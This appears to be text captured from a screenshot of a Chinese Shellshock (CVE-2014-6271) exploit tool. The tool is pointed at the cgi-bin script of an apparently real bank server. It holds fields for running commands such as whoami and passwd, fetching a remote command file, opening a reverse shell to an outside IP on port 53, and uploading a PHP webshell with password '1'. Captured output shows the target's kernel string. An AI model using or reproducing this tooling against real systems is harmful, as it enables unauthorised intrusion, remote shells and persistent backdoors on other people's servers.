 GBU_BASH_CGI_EXP CVE-2014-6271
目标地址 https://my.hfbank.com.cn:8091/cgi-bin/test-cgi 粘贴 漏洞检测
命令执行 /bin/uname -a 执行命令 whoami passwd uname ifconfig
命令文件中转地址 /var/www/html/test.txt /bin/pwd 中转执行命令
中转文件访问地址 http://xxx.xxx.xxx.xxx/test.txt
反弹地址 114.114.114.114 反弹端口 53 反弹
小马路径 /var/www/html/xiaoma.php 密码 1 上传PHP小马
PASSWD: Linux webCluster2 2.6.32-220.el6.x86_64 #1 SMP Wed Nov 9 08:03:13 EST 2011 x86_64 x86_64 x86_64
GNU/Linux
www.wooyun.org
视频